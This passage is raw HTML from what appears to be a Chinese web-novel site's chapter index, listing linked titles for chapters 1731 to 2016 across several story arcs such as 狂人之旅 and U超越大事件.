href="/52053/1738" title="第1731章 S天启大事件（二十五）">第1731章 S天启大事件（二十五）</a></li><li><a href="/52053/1739" title="第1732章 S天启大事件（二十六）">第1732章 S天启大事件（二十六）</a></li><li><a href="/52053/1740" title="第1733章 S天启大事件（二十七）">第1733章 S天启大事件（二十七）</a></li><li><a href="/52053/1741" title="第1734章 S天启大事件（二十八）">第1734章 S天启大事件（二十八）</a></li><li><a href="/52053/1742" title="第1735章 S天启大事件（二十九）">第1735章 S天启大事件（二十九）</a></li><li><a href="/52053/1743" title="第1736章 S天启大事件（三十）">第1736章 S天启大事件（三十）</a></li><li><a href="/52053/1744" title="第1737章 S天启大事件（三十一）">第1737章 S天启大事件（三十一）</a></li><li><a href="/52053/1745" title="第1738章 S天启大事件（三十二）">第1738章 S天启大事件（三十二）</a></li><li><a href="/52053/1746" title="第1739章 S天启大事件（三十三）">第1739章 S天启大事件（三十三）</a></li><li><a href="/52053/1747" title="第1740章 S天启大事件（三十四）">第1740章 S天启大事件（三十四）</a></li><li><a href="/52053/1748" title="第1741章 S天启大事件（三十五）">第1741章 S天启大事件（三十五）</a></li><li><a href="/52053/1749" title="第1742章 S天启大事件（三十六）">第1742章 S天启大事件（三十六）</a></li><li><a href="/52053/1750" title="第1743章 S天启大事件（三十七）">第1743章 S天启大事件（三十七）</a></li><li><a href="/52053/1751" title="第1744章 S天启大事件（三十八）">第1744章 S天启大事件（三十八）</a></li><li><a href="/52053/1752" title="第1745章 S天启大事件（三十九）">第1745章 S天启大事件（三十九）</a></li><li><a href="/52053/1753" title="第1746章 S天启大事件（四十）">第1746章 S天启大事件（四十）</a></li><li><a href="/52053/1754" title="第1747章 S天启大事件（四十一）">第1747章 S天启大事件（四十一）</a></li><li><a href="/52053/1755" title="第1748章 S天启大事件（四十二）">第1748章 S天启大事件（四十二）</a></li><li><a href="/52053/1756" title="第1749章 S天启大事件（四十三）">第1749章 S天启大事件（四十三）</a></li><li><a href="/52053/1757" title="第1750章 S天启大事件（四十四）">第1750章 S天启大事件（四十四）</a></li><li><a href="/52053/1758" title="第1751章 S天启大事件（四十五）">第1751章 S天启大事件（四十五）</a></li><li><a href="/52053/1759" title="第1752章 S天启大事件（四十六）">第1752章 S天启大事件（四十六）</a></li><li><a href="/52053/1760" title="第1753章 S天启大事件（四十七）">第1753章 S天启大事件（四十七）</a></li><li><a href="/52053/1761" title="第1754章 S天启大事件（四十八）">第1754章 S天启大事件（四十八）</a></li><li><a href="/52053/1762" title="第1755章 S天启大事件（四十九）">第1755章 S天启大事件（四十九）</a></li><li><a href="/52053/1763" title="第1756章 S天启大事件（五十）">第1756章 S天启大事件（五十）</a></li><li><a href="/52053/1764" title="第1757章 S天启大事件（五十一）">第1757章 S天启大事件（五十一）</a></li><li><a href="/52053/1765" title="第1758章 S天启大事件（五十二）">第1758章 S天启大事件（五十二）</a></li><li><a href="/52053/1766" title="第1759章 S天启大事件（五十三）">第1759章 S天启大事件（五十三）</a></li><li><a href="/52053/1767" title="第1760章 S天启大事件（完）">第1760章 S天启大事件（完）</a></li><li><a href="/52053/1768" title="第1761章 愚人村的夏天（一）">第1761章 愚人村的夏天（一）</a></li><li><a href="/52053/1769" title="第1762章 愚人村的夏天（二）">第1762章 愚人村的夏天（二）</a></li><li><a href="/52053/1770" title="第1763章 愚人村的夏天（三）">第1763章 愚人村的夏天（三）</a></li><li><a href="/52053/1771" title="第1764章 愚人村的夏天（四）">第1764章 愚人村的夏天（四）</a></li><li><a href="/52053/1772" title="第1765章 愚人村的夏天（五）">第1765章 愚人村的夏天（五）</a></li><li><a href="/52053/1773" title="第1766章 愚人村的夏天（六）">第1766章 愚人村的夏天（六）</a></li><li><a href="/52053/1774" title="第1767章 愚人村的夏天（七）">第1767章 愚人村的夏天（七）</a></li><li><a href="/52053/1775" title="第1768章 愚人村的夏天（八）">第1768章 愚人村的夏天（八）</a></li><li><a href="/52053/1776" title="第1769章 愚人村的夏天（九）">第1769章 愚人村的夏天（九）</a></li><li><a href="/52053/1777" title="第1770章 愚人村的夏天（十）">第1770章 愚人村的夏天（十）</a></li><li><a href="/52053/1778" title="第1771章 愚人村的夏天（十一）">第1771章 愚人村的夏天（十一）</a></li><li><a href="/52053/1779" title="第1772章 愚人村的夏天（十二）">第1772章 愚人村的夏天（十二）</a></li><li><a href="/52053/1780" title="第1773章 愚人村的夏天（十三）">第1773章 愚人村的夏天（十三）</a></li><li><a href="/52053/1781" title="第1774章 愚人村的夏天（十四）">第1774章 愚人村的夏天（十四）</a></li><li><a href="/52053/1782" title="第1775章 愚人村的夏天（十五）">第1775章 愚人村的夏天（十五）</a></li><li><a href="/52053/1783" title="第1776章 愚人村的夏天（十六）">第1776章 愚人村的夏天（十六）</a></li><li><a href="/52053/1784" title="第1777章 愚人村的夏天（十七）">第1777章 愚人村的夏天（十七）</a></li><li><a href="/52053/1785" title="第1778章 愚人村的夏天（十八）">第1778章 愚人村的夏天（十八）</a></li><li><a href="/52053/1786" title="第1779章 愚人村的夏天（十九）">第1779章 愚人村的夏天（十九）</a></li><li><a href="/52053/1787" title="第1780章 愚人村的夏天（二十）">第1780章 愚人村的夏天（二十）</a></li><li><a href="/52053/1788" title="第1781章 愚人村的夏天（二十一）">第1781章 愚人村的夏天（二十一）</a></li><li><a href="/52053/1789" title="第1782章 愚人村的夏天（二十二）">第1782章 愚人村的夏天（二十二）</a></li><li><a href="/52053/1790" title="第1783章 愚人村的夏天（二十三）">第1783章 愚人村的夏天（二十三）</a></li><li><a href="/52053/1791" title="第1784章 愚人村的夏天（二十四）">第1784章 愚人村的夏天（二十四）</a></li><li><a href="/52053/1792" title="第1785章 愚人村的夏天（二十五）">第1785章 愚人村的夏天（二十五）</a></li><li><a href="/52053/1793" title="第1786章 愚人村的夏天（二十六）">第1786章 愚人村的夏天（二十六）</a></li><li><a href="/52053/1794" title="第1787章 愚人村的夏天（二十七）">第1787章 愚人村的夏天（二十七）</a></li><li><a href="/52053/1795" title="第1788章 愚人村的夏天（二十八）">第1788章 愚人村的夏天（二十八）</a></li><li><a href="/52053/1796" title="第1789章 愚人村的夏天（二十九）">第1789章 愚人村的夏天（二十九）</a></li><li><a href="/52053/1797" title="第1790章 愚人村的夏天（三十）">第1790章 愚人村的夏天（三十）</a></li><li><a href="/52053/1798" title="第1791章 愚人村的夏天（三十一）">第1791章 愚人村的夏天（三十一）</a></li><li><a href="/52053/1799" title="第1792章 愚人村的夏天（三十二）">第1792章 愚人村的夏天（三十二）</a></li><li><a href="/52053/1800" title="第1793章 愚人村的夏天（三十三）">第1793章 愚人村的夏天（三十三）</a></li><li><a href="/52053/1801" title="第1794章 愚人村的夏天（三十四）">第1794章 愚人村的夏天（三十四）</a></li><li><a href="/52053/1802" title="第1795章 愚人村的夏天（三十五）">第1795章 愚人村的夏天（三十五）</a></li><li><a href="/52053/1803" title="第1796章 愚人村的夏天（完）">第1796章 愚人村的夏天（完）</a></li><li><a href="/52053/1804" title="第1797章 狂人之旅（一）">第1797章 狂人之旅（一）</a></li><li><a href="/52053/1805" title="第1798章 狂人之旅（二）">第1798章 狂人之旅（二）</a></li><li><a href="/52053/1806" title="第1799章 狂人之旅（三）">第1799章 狂人之旅（三）</a></li><li><a href="/52053/1807" title="第1800章 狂人之旅（四）">第1800章 狂人之旅（四）</a></li><li><a href="/52053/1808" title="第1801章 狂人之旅（五）">第1801章 狂人之旅（五）</a></li><li><a href="/52053/1809" title="第1802章 狂人之旅（六）">第1802章 狂人之旅（六）</a></li><li><a href="/52053/1810" title="第1803章 狂人之旅（七）">第1803章 狂人之旅（七）</a></li><li><a href="/52053/1811" title="第1804章 狂人之旅（八）">第1804章 狂人之旅（八）</a></li><li><a href="/52053/1812" title="第1805章 狂人之旅（九）">第1805章 狂人之旅（九）</a></li><li><a href="/52053/1813" title="第1806章 狂人之旅（十）">第1806章 狂人之旅（十）</a></li><li><a href="/52053/1814" title="第1807章 狂人之旅（十一）">第1807章 狂人之旅（十一）</a></li><li><a href="/52053/1815" title="第1808章 狂人之旅（十二）">第1808章 狂人之旅（十二）</a></li><li><a href="/52053/1816" title="第1809章 狂人之旅（十三）">第1809章 狂人之旅（十三）</a></li><li><a href="/52053/1817" title="第1810章 狂人之旅（十四）">第1810章 狂人之旅（十四）</a></li><li><a href="/52053/1818" title="第1811章 狂人之旅（十五）">第1811章 狂人之旅（十五）</a></li><li><a href="/52053/1819" title="第1812章 狂人之旅（十六）">第1812章 狂人之旅（十六）</a></li><li><a href="/52053/1820" title="第1813章 狂人之旅（十七）">第1813章 狂人之旅（十七）</a></li><li><a href="/52053/1821" title="第1814章 狂人之旅（十八）">第1814章 狂人之旅（十八）</a></li><li><a href="/52053/1822" title="第1815章 狂人之旅（十九）">第1815章 狂人之旅（十九）</a></li><li><a href="/52053/1823" title="第1816章 狂人之旅（二十）">第1816章 狂人之旅（二十）</a></li><li><a href="/52053/1824" title="第1817章 狂人之旅（二十一）">第1817章 狂人之旅（二十一）</a></li><li><a href="/52053/1825" title="第1818章 狂人之旅（二十二）">第1818章 狂人之旅（二十二）</a></li><li><a href="/52053/1826" title="第1819章 狂人之旅（二十三）">第1819章 狂人之旅（二十三）</a></li><li><a href="/52053/1827" title="第1820章 狂人之旅（二十四）">第1820章 狂人之旅（二十四）</a></li><li><a href="/52053/1828" title="第1821章 狂人之旅（二十五）">第1821章 狂人之旅（二十五）</a></li><li><a href="/52053/1829" title="第1822章 狂人之旅（二十六）">第1822章 狂人之旅（二十六）</a></li><li><a href="/52053/1830" title="第1823章 狂人之旅（二十七）">第1823章 狂人之旅（二十七）</a></li><li><a href="/52053/1831" title="第1824章 狂人之旅（二十八）">第1824章 狂人之旅（二十八）</a></li><li><a href="/52053/1832" title="第1825章 狂人之旅（二十九）">第1825章 狂人之旅（二十九）</a></li><li><a href="/52053/1833" title="第1826章 狂人之旅（三十）">第1826章 狂人之旅（三十）</a></li><li><a href="/52053/1834" title="第1827章 狂人之旅（三十一）">第1827章 狂人之旅（三十一）</a></li><li><a href="/52053/1835" title="第1828章 狂人之旅（三十二）">第1828章 狂人之旅（三十二）</a></li><li><a href="/52053/1836" title="第1829章 狂人之旅（三十三）">第1829章 狂人之旅（三十三）</a></li><li><a href="/52053/1837" title="第1830章 狂人之旅（三十四）">第1830章 狂人之旅（三十四）</a></li><li><a href="/52053/1838" title="第1831章 狂人之旅（三十五）">第1831章 狂人之旅（三十五）</a></li><li><a href="/52053/1839" title="第1832章 狂人之旅（三十六）">第1832章 狂人之旅（三十六）</a></li><li><a href="/52053/1840" title="第1833章 狂人之旅（三十七）">第1833章 狂人之旅（三十七）</a></li><li><a href="/52053/1841" title="第1834章 狂人之旅（三十八）">第1834章 狂人之旅（三十八）</a></li><li><a href="/52053/1842" title="第1835章 狂人之旅（三十九）">第1835章 狂人之旅（三十九）</a></li><li><a href="/52053/1843" title="第1836章 狂人之旅（四十）">第1836章 狂人之旅（四十）</a></li><li><a href="/52053/1844" title="第1837章 狂人之旅（四十一）">第1837章 狂人之旅（四十一）</a></li><li><a href="/52053/1845" title="第1838章 狂人之旅（四十二）">第1838章 狂人之旅（四十二）</a></li><li><a href="/52053/1846" title="第1839章 狂人之旅（四十三）">第1839章 狂人之旅（四十三）</a></li><li><a href="/52053/1847" title="第1840章 狂人之旅（四十四）">第1840章 狂人之旅（四十四）</a></li><li><a href="/52053/1848" title="第1841章 狂人之旅（四十五）">第1841章 狂人之旅（四十五）</a></li><li><a href="/52053/1849" title="第1842章 狂人之旅（四十六）">第1842章 狂人之旅（四十六）</a></li><li><a href="/52053/1850" title="第1843章 狂人之旅（四十七）">第1843章 狂人之旅（四十七）</a></li><li><a href="/52053/1851" title="第1844章 狂人之旅（四十八）">第1844章 狂人之旅（四十八）</a></li><li><a href="/52053/1852" title="第1845章 狂人之旅（四十九）">第1845章 狂人之旅（四十九）</a></li><li><a href="/52053/1853" title="第1846章 狂人之旅（五十）">第1846章 狂人之旅（五十）</a></li><li><a href="/52053/1854" title="第1847章 狂人之旅（五十一）">第1847章 狂人之旅（五十一）</a></li><li><a href="/52053/1855" title="第1848章 狂人之旅（五十二）">第1848章 狂人之旅（五十二）</a></li><li><a href="/52053/1856" title="第1849章 狂人之旅（五十三）">第1849章 狂人之旅（五十三）</a></li><li><a href="/52053/1857" title="第1850章 狂人之旅（五十四）">第1850章 狂人之旅（五十四）</a></li><li><a href="/52053/1858" title="第1851章 狂人之旅（五十五）">第1851章 狂人之旅（五十五）</a></li><li><a href="/52053/1859" title="第1852章 狂人之旅（五十六）">第1852章 狂人之旅（五十六）</a></li><li><a href="/52053/1860" title="第1853章 狂人之旅（五十七）">第1853章 狂人之旅（五十七）</a></li><li><a href="/52053/1861" title="第1854章 狂人之旅（五十八）">第1854章 狂人之旅（五十八）</a></li><li><a href="/52053/1862" title="第1855章 狂人之旅（五十九）">第1855章 狂人之旅（五十九）</a></li><li><a href="/52053/1863" title="第1856章 狂人之旅（六十）">第1856章 狂人之旅（六十）</a></li><li><a href="/52053/1864" title="第1857章 狂人之旅（六十一）">第1857章 狂人之旅（六十一）</a></li><li><a href="/52053/1865" title="第1858章 狂人之旅（六十二）">第1858章 狂人之旅（六十二）</a></li><li><a href="/52053/1866" title="第1859章 狂人之旅（六十三）">第1859章 狂人之旅（六十三）</a></li><li><a href="/52053/1867" title="第1860章 狂人之旅（六十四）">第1860章 狂人之旅（六十四）</a></li><li><a href="/52053/1868" title="第1861章 狂人之旅（六十五）">第1861章 狂人之旅（六十五）</a></li><li><a href="/52053/1869" title="第1862章 狂人之旅（六十六）">第1862章 狂人之旅（六十六）</a></li><li><a href="/52053/1870" title="第1863章 狂人之旅（六十七）">第1863章 狂人之旅（六十七）</a></li><li><a href="/52053/1871" title="第1864章 狂人之旅（六十八）">第1864章 狂人之旅（六十八）</a></li><li><a href="/52053/1872" title="第1865章 狂人之旅（六十九）">第1865章 狂人之旅（六十九）</a></li><li><a href="/52053/1873" title="第1866章 狂人之旅（七十）">第1866章 狂人之旅（七十）</a></li><li><a href="/52053/1874" title="第1867章 狂人之旅（七十一）">第1867章 狂人之旅（七十一）</a></li><li><a href="/52053/1875" title="第1868章 狂人之旅（七十二）">第1868章 狂人之旅（七十二）</a></li><li><a href="/52053/1876" title="第1869章 狂人之旅（七十三）">第1869章 狂人之旅（七十三）</a></li><li><a href="/52053/1877" title="第1870章 狂人之旅（七十四）">第1870章 狂人之旅（七十四）</a></li><li><a href="/52053/1878" title="第1871章 狂人之旅（完）">第1871章 狂人之旅（完）</a></li><li><a href="/52053/1879" title="第1872章 席勒又双叒不见了（上）">第1872章 席勒又双叒不见了（上）</a></li><li><a href="/52053/1880" title="第1873章 席勒又双叒不见了（中）">第1873章 席勒又双叒不见了（中）</a></li><li><a href="/52053/1881" title="第1874章 席勒又双叒不见了（下）">第1874章 席勒又双叒不见了（下）</a></li><li><a href="/52053/1882" title="第1875章 铁罐响叮当（一）">第1875章 铁罐响叮当（一）</a></li><li><a href="/52053/1883" title="第1876章 铁罐响叮当（二）">第1876章 铁罐响叮当（二）</a></li><li><a href="/52053/1884" title="第1877章 铁罐响叮当（三）">第1877章 铁罐响叮当（三）</a></li><li><a href="/52053/1885" title="第1878章 铁罐响叮当（四）">第1878章 铁罐响叮当（四）</a></li><li><a href="/52053/1886" title="第1879章 铁罐响叮当（五）">第1879章 铁罐响叮当（五）</a></li><li><a href="/52053/1887" title="第1880章 铁罐响叮当（六）">第1880章 铁罐响叮当（六）</a></li><li><a href="/52053/1888" title="第1881章 铁罐响叮当（七）">第1881章 铁罐响叮当（七）</a></li><li><a href="/52053/1889" title="第1882章 铁罐响叮当（八）">第1882章 铁罐响叮当（八）</a></li><li><a href="/52053/1890" title="第1883章 铁罐响叮当（完）">第1883章 铁罐响叮当（完）</a></li><li><a href="/52053/1891" title="第1884章 U超越大事件（一）">第1884章 U超越大事件（一）</a></li><li><a href="/52053/1892" title="第1885章 U超越大事件（二）">第1885章 U超越大事件（二）</a></li><li><a href="/52053/1893" title="第1886章 U超越大事件（三）">第1886章 U超越大事件（三）</a></li><li><a href="/52053/1894" title="第1887章 U超越大事件（四）">第1887章 U超越大事件（四）</a></li><li><a href="/52053/1895" title="第1888章 U超越大事件（五）">第1888章 U超越大事件（五）</a></li><li><a href="/52053/1896" title="第1889章 U超越大事件（六）">第1889章 U超越大事件（六）</a></li><li><a href="/52053/1897" title="第1890章 U超越大事件（七）">第1890章 U超越大事件（七）</a></li><li><a href="/52053/1898" title="第1891章 U超越大事件（八）">第1891章 U超越大事件（八）</a></li><li><a href="/52053/1899" title="第1892章 U超越大事件（九）">第1892章 U超越大事件（九）</a></li><li><a href="/52053/1900" title="第1893章 U超越大事件（十）">第1893章 U超越大事件（十）</a></li><li><a href="/52053/1901" title="第1894章 U超越大事件（十一）">第1894章 U超越大事件（十一）</a></li><li><a href="/52053/1902" title="第1895章 U超越大事件（十二）">第1895章 U超越大事件（十二）</a></li><li><a href="/52053/1903" title="第1896章 U超越大事件（十三）">第1896章 U超越大事件（十三）</a></li><li><a href="/52053/1904" title="第1897章 U超越大事件（十四）">第1897章 U超越大事件（十四）</a></li><li><a href="/52053/1905" title="第1898章 U超越大事件（十五）">第1898章 U超越大事件（十五）</a></li><li><a href="/52053/1906" title="第1899章 U超越大事件（十六）">第1899章 U超越大事件（十六）</a></li><li><a href="/52053/1907" title="第1900章 U超越大事件（十七）">第1900章 U超越大事件（十七）</a></li><li><a href="/52053/1908" title="第1901章 U超越大事件（十八）">第1901章 U超越大事件（十八）</a></li><li><a href="/52053/1909" title="第1902章 U超越大事件（十九）">第1902章 U超越大事件（十九）</a></li><li><a href="/52053/1910" title="第1903章 U超越大事件（二十）">第1903章 U超越大事件（二十）</a></li><li><a href="/52053/1911" title="第1904章 U超越大事件（二十一）">第1904章 U超越大事件（二十一）</a></li><li><a href="/52053/1912" title="第1905章 U超越大事件（二十二）">第1905章 U超越大事件（二十二）</a></li><li><a href="/52053/1913" title="第1906章 U超越大事件（二十三）">第1906章 U超越大事件（二十三）</a></li><li><a href="/52053/1914" title="第1907章 U超越大事件（二十四）">第1907章 U超越大事件（二十四）</a></li><li><a href="/52053/1915" title="第1908章 U超越大事件（二十五）">第1908章 U超越大事件（二十五）</a></li><li><a href="/52053/1916" title="第1909章 U超越大事件（二十六）">第1909章 U超越大事件（二十六）</a></li><li><a href="/52053/1917" title="第1910章 U超越大事件（二十七）">第1910章 U超越大事件（二十七）</a></li><li><a href="/52053/1918" title="第1911章 U超越大事件（二十八）">第1911章 U超越大事件（二十八）</a></li><li><a href="/52053/1919" title="第1912章 U超越大事件（二十九）">第1912章 U超越大事件（二十九）</a></li><li><a href="/52053/1920" title="第1913章 U超越大事件（三十）">第1913章 U超越大事件（三十）</a></li><li><a href="/52053/1921" title="第1914章 U超越大事件（三十一）">第1914章 U超越大事件（三十一）</a></li><li><a href="/52053/1922" title="第1915章 U超越大事件（三十二）">第1915章 U超越大事件（三十二）</a></li><li><a href="/52053/1923" title="第1916章 U超越大事件（三十三）">第1916章 U超越大事件（三十三）</a></li><li><a href="/52053/1924" title="第1917章 U超越大事件（三十四）">第1917章 U超越大事件（三十四）</a></li><li><a href="/52053/1925" title="第1918章 U超越大事件（三十五）">第1918章 U超越大事件（三十五）</a></li><li><a href="/52053/1926" title="第1919章 U超越大事件（三十六）">第1919章 U超越大事件（三十六）</a></li><li><a href="/52053/1927" title="第1920章 U超越大事件（三十七）">第1920章 U超越大事件（三十七）</a></li><li><a href="/52053/1928" title="第1921章 U超越大事件（三十八）">第1921章 U超越大事件（三十八）</a></li><li><a href="/52053/1929" title="第1922章 U超越大事件（三十九）">第1922章 U超越大事件（三十九）</a></li><li><a href="/52053/1930" title="第1923章 U超越大事件（四十）">第1923章 U超越大事件（四十）</a></li><li><a href="/52053/1931" title="第1924章 U超越大事件（四十一）">第1924章 U超越大事件（四十一）</a></li><li><a href="/52053/1932" title="第1925章 U超越大事件（四十二）">第1925章 U超越大事件（四十二）</a></li><li><a href="/52053/1933" title="第1926章 U超越大事件（四十三）">第1926章 U超越大事件（四十三）</a></li><li><a href="/52053/1934" title="第1927章 U超越大事件（四十四）">第1927章 U超越大事件（四十四）</a></li><li><a href="/52053/1935" title="第1928章 U超越大事件（四十五）">第1928章 U超越大事件（四十五）</a></li><li><a href="/52053/1936" title="第1929章 U超越大事件（四十六）">第1929章 U超越大事件（四十六）</a></li><li><a href="/52053/1937" title="第1930章 U超越大事件（四十七）">第1930章 U超越大事件（四十七）</a></li><li><a href="/52053/1938" title="第1931章 U超越大事件（四十八）">第1931章 U超越大事件（四十八）</a></li><li><a href="/52053/1939" title="第1932章 U超越大事件（四十九）">第1932章 U超越大事件（四十九）</a></li><li><a href="/52053/1940" title="第1933章 U超越大事件（五十）">第1933章 U超越大事件（五十）</a></li><li><a href="/52053/1941" title="第1934章 U超越大事件（五十一）">第1934章 U超越大事件（五十一）</a></li><li><a href="/52053/1942" title="第1935章 U超越大事件（五十二）">第1935章 U超越大事件（五十二）</a></li><li><a href="/52053/1943" title="第1936章 U超越大事件（五十三）">第1936章 U超越大事件（五十三）</a></li><li><a href="/52053/1944" title="第1937章 U超越大事件（五十四）">第1937章 U超越大事件（五十四）</a></li><li><a href="/52053/1945" title="第1938章 第一千九百六十六 U超越大事件（五">第1938章 第一千九百六十六 U超越大事件（五</a></li><li><a href="/52053/1946" title="第1939章 U超越大事件（五十六）">第1939章 U超越大事件（五十六）</a></li><li><a href="/52053/1947" title="第1940章 U超越大事件（五十七）">第1940章 U超越大事件（五十七）</a></li><li><a href="/52053/1948" title="第1941章 U超越大事件（五十八）">第1941章 U超越大事件（五十八）</a></li><li><a href="/52053/1949" title="第1942章 U超越大事件（五十九）">第1942章 U超越大事件（五十九）</a></li><li><a href="/52053/1950" title="第1943章 U超越大事件（六十）">第1943章 U超越大事件（六十）</a></li><li><a href="/52053/1951" title="第1944章 U超越大事件（六十一）">第1944章 U超越大事件（六十一）</a></li><li><a href="/52053/1952" title="第1945章 U超越大事件（六十二）">第1945章 U超越大事件（六十二）</a></li><li><a href="/52053/1953" title="第1946章 U超越大事件（六十三）">第1946章 U超越大事件（六十三）</a></li><li><a href="/52053/1954" title="第1947章 U超越大事件（六十四）">第1947章 U超越大事件（六十四）</a></li><li><a href="/52053/1955" title="第1948章 U超越大事件（六十五）">第1948章 U超越大事件（六十五）</a></li><li><a href="/52053/1956" title="第1949章 U超越大事件（六十六）">第1949章 U超越大事件（六十六）</a></li><li><a href="/52053/1957" title="第1950章 U超越大事件（六十七）">第1950章 U超越大事件（六十七）</a></li><li><a href="/52053/1958" title="第1951章 U超越大事件（六十八）">第1951章 U超越大事件（六十八）</a></li><li><a href="/52053/1959" title="第1952章 U超越大事件（六十九）">第1952章 U超越大事件（六十九）</a></li><li><a href="/52053/1960" title="第1953章 U超越大事件（七十）">第1953章 U超越大事件（七十）</a></li><li><a href="/52053/1961" title="第1954章 U超越大事件（七十一）">第1954章 U超越大事件（七十一）</a></li><li><a href="/52053/1962" title="第1955章 U超越大事件（七十二）">第1955章 U超越大事件（七十二）</a></li><li><a href="/52053/1963" title="第1956章 U超越大事件（七十三）">第1956章 U超越大事件（七十三）</a></li><li><a href="/52053/1964" title="第1957章 U超越大事件（七十四）">第1957章 U超越大事件（七十四）</a></li><li><a href="/52053/1965" title="第1958章 U超越大事件（七十五）">第1958章 U超越大事件（七十五）</a></li><li><a href="/52053/1966" title="席勒生日快乐！">席勒生日快乐！</a></li><li><a href="/52053/1967" title="第1959章 U超越大事件（七十六）">第1959章 U超越大事件（七十六）</a></li><li><a href="/52053/1968" title="第1960章 U超越大事件（七十七）">第1960章 U超越大事件（七十七）</a></li><li><a href="/52053/1969" title="第1961章 U超越大事件（七十八）">第1961章 U超越大事件（七十八）</a></li><li><a href="/52053/1970" title="第1962章 U超越大事件（七十九）">第1962章 U超越大事件（七十九）</a></li><li><a href="/52053/1971" title="第1963章 U超越大事件（八十）">第1963章 U超越大事件（八十）</a></li><li><a href="/52053/1972" title="第1964章 U超越大事件（八十一）">第1964章 U超越大事件（八十一）</a></li><li><a href="/52053/1973" title="第1965章 U超越大事件（八十二）">第1965章 U超越大事件（八十二）</a></li><li><a href="/52053/1974" title="第1966章 U超越大事件（八十三）">第1966章 U超越大事件（八十三）</a></li><li><a href="/52053/1975" title="第1967章 U超越大事件（八十四）">第1967章 U超越大事件（八十四）</a></li><li><a href="/52053/1976" title="第1968章 U超越大事件（八十五）">第1968章 U超越大事件（八十五）</a></li><li><a href="/52053/1977" title="第1969章 U超越大事件（八十六）">第1969章 U超越大事件（八十六）</a></li><li><a href="/52053/1978" title="第1970章 U超越大事件（八十七）">第1970章 U超越大事件（八十七）</a></li><li><a href="/52053/1979" title="第1971章 U超越大事件（八十八）">第1971章 U超越大事件（八十八）</a></li><li><a href="/52053/1980" title="第1972章 U超越大事件（八十九）">第1972章 U超越大事件（八十九）</a></li><li><a href="/52053/1981" title="第1973章 U超越大事件（九十）">第1973章 U超越大事件（九十）</a></li><li><a href="/52053/1982" title="第1974章 U超越大事件（九十一）">第1974章 U超越大事件（九十一）</a></li><li><a href="/52053/1983" title="第1975章 U超越大事件（九十二）">第1975章 U超越大事件（九十二）</a></li><li><a href="/52053/1984" title="第1976章 U超越大事件（九十三）">第1976章 U超越大事件（九十三）</a></li><li><a href="/52053/1985" title="第1977章 U超越大事件（九十四）">第1977章 U超越大事件（九十四）</a></li><li><a href="/52053/1986" title="第1978章 U超越大事件（九十五）">第1978章 U超越大事件（九十五）</a></li><li><a href="/52053/1987" title="第1979章 U超越大事件（完）">第1979章 U超越大事件（完）</a></li><li><a href="/52053/1988" title="第1980章 点亮心中奇梦（一）">第1980章 点亮心中奇梦（一）</a></li><li><a href="/52053/1989" title="第1981章 点亮心中奇梦（二）">第1981章 点亮心中奇梦（二）</a></li><li><a href="/52053/1990" title="第1982章 点亮心中奇梦（三）">第1982章 点亮心中奇梦（三）</a></li><li><a href="/52053/1991" title="第1983章 点亮心中奇梦（四）">第1983章 点亮心中奇梦（四）</a></li><li><a href="/52053/1992" title="第1984章 点亮心中奇梦（五）">第1984章 点亮心中奇梦（五）</a></li><li><a href="/52053/1993" title="第1985章 点亮心中奇梦（六）">第1985章 点亮心中奇梦（六）</a></li><li><a href="/52053/1994" title="第1986章 点亮心中奇梦（七）">第1986章 点亮心中奇梦（七）</a></li><li><a href="/52053/1995" title="第1987章 点亮心中奇梦（八）">第1987章 点亮心中奇梦（八）</a></li><li><a href="/52053/1996" title="第1988章 点亮心中奇梦（九）">第1988章 点亮心中奇梦（九）</a></li><li><a href="/52053/1997" title="第1989章 点亮心中奇梦（十）">第1989章 点亮心中奇梦（十）</a></li><li><a href="/52053/1998" title="第1990章 点亮心中奇梦（十一）">第1990章 点亮心中奇梦（十一）</a></li><li><a href="/52053/1999" title="第1991章 点亮心中奇梦（十二）">第1991章 点亮心中奇梦（十二）</a></li><li><a href="/52053/2000" title="第1992章 点亮心中奇梦（十三）">第1992章 点亮心中奇梦（十三）</a></li><li><a href="/52053/2001" title="第1993章 点亮心中奇梦（十四）">第1993章 点亮心中奇梦（十四）</a></li><li><a href="/52053/2002" title="第1994章 点亮心中奇梦（十五）">第1994章 点亮心中奇梦（十五）</a></li><li><a href="/52053/2003" title="第1995章 点亮心中奇梦（十六）">第1995章 点亮心中奇梦（十六）</a></li><li><a href="/52053/2004" title="第1996章 点亮心中奇梦（十七）">第1996章 点亮心中奇梦（十七）</a></li><li><a href="/52053/2005" title="第1997章 点亮心中奇梦（十八）">第1997章 点亮心中奇梦（十八）</a></li><li><a href="/52053/2006" title="第1998章 点亮心中奇梦（十九）">第1998章 点亮心中奇梦（十九）</a></li><li><a href="/52053/2007" title="第1999章 点亮心中奇梦（二十）">第1999章 点亮心中奇梦（二十）</a></li><li><a href="/52053/2008" title="第2000章 点亮心中奇梦（二十一）">第2000章 点亮心中奇梦（二十一）</a></li><li><a href="/52053/2009" title="第2001章 点亮心中奇梦（二十二）">第2001章 点亮心中奇梦（二十二）</a></li><li><a href="/52053/2010" title="第2002章 点亮心中奇梦（二十三）">第2002章 点亮心中奇梦（二十三）</a></li><li><a href="/52053/2011" title="第2003章 点亮心中奇梦（二十四）">第2003章 点亮心中奇梦（二十四）</a></li><li><a href="/52053/2012" title="第2004章 点亮心中奇梦（二十五）">第2004章 点亮心中奇梦（二十五）</a></li><li><a href="/52053/2013" title="第2005章 点亮心中奇梦（二十六）">第2005章 点亮心中奇梦（二十六）</a></li><li><a href="/52053/2014" title="第2006章 点亮心中奇梦（二十七）">第2006章 点亮心中奇梦（二十七）</a></li><li><a href="/52053/2015" title="第2007章 点亮心中奇梦（二十八）">第2007章 点亮心中奇梦（二十八）</a></li><li><a href="/52053/2016" title="第2008章 点亮心中奇梦（二十九）">第2008章 点亮心中奇梦（二十九）</a></li><li><a href="/52053/2017" title="第2009章 点亮心中奇梦（三十）">第2009章 点亮心中奇梦（三十）</a></li><li><a href="/52053/2018" title="第2010章 点亮心中奇梦（三十一）">第2010章 点亮心中奇梦（三十一）</a></li><li><a href="/52053/2019" title="第2011章 点亮心中奇梦（三十二）">第2011章 点亮心中奇梦（三十二）</a></li><li><a href="/52053/2020" title="第2012章 点亮心中奇梦（三十三）">第2012章 点亮心中奇梦（三十三）</a></li><li><a href="/52053/2021" title="第2013章 点亮心中奇梦（三十四）">第2013章 点亮心中奇梦（三十四）</a></li><li><a href="/52053/2022" title="第2014章 点亮心中奇梦（三十五）">第2014章 点亮心中奇梦（三十五）</a></li><li><a href="/52053/2023" title="第2015章 点亮心中奇梦（三十六）">第2015章 点亮心中奇梦（三十六）</a></li><li><a href="/52053/2024" title="第2016章 点亮心中奇梦（三十七）">第2016章 